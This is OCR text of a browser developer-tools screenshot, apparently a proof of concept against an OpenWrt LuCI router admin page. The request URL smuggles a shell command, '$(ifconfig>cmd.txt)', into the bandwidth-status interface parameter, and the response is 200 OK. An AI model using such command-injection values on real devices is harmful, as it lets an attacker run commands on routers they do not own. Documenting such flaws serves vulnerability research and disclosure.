 DevTools - 192.168.56.3/cgi-bin/luci/admin/status/realtime/bandwidth_status/eth0$(ifconfig%3Ecmd.txt)
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus Tamper JWT
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms 600 ms 650 m
Name × Headers Preview Response Cookies Timing
eth0$(ifconfig%3Ecmd.txt)
console-jwt.js
data:image/png;base…
data:image/png;base…
data:font/woff;base…
5 requests 37.0 KB transferred 37.9 KB resources Finish: 5
Open in Sources panel
Open in new tab
Clear browser cache
Clear browser cookies
Copy
Block request URL
Block request domain
Save all as HAR with content
Save as...
语音
Copy link address
Copy request headers
Copy response headers
Copy response
Copy as fetch
Copy as cURL
Copy all as fetch
Copy all as cURL
Copy all as HAR
eneral
Request URL: http://192.168.56.3/cgi-bin/luci/admin/status/realtime/bandwidth_status/eth0$(ifconfig%3Ecmd.txt)
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:7777
en-downgrade
Console Request blocking What's New × Coverage
Highlights from the Chrome 76 update
Autocomplete with CSS keyword values
Typing a keyword value like "bold" in the Styles pane now autocompletes to "font-weight: bold".
A new UI for network settings
The "Use large request rows", "Group by frame", "Show overview", and "Capture screenshots"
options have moved to the new Network Settings pane.
WebSocket messages in HAR exports
Network logs downloaded from the Network panel now include WebSocket messages.
Learn more Close
new
76